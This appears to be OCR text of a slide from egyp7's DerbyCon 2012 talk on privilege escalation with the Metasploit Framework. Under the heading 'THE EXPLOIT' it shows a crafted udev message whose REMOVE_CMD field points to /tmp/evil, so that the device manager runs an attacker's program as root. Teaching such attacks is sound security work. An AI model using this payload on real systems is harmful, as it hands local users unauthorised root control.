 THE EXPLOIT
remove@/d
SUBSYSTEM=block
DEVPATH=/dev/foo
TIMEOUT=10
REMOVE_CMD=/tmp/evil
HYATT
egyp7
Privilege Escalation with
the Metasploit Framework
LOUISVILLE
KENTUCKY
DERBYCON
September 27th to September 30th, 2012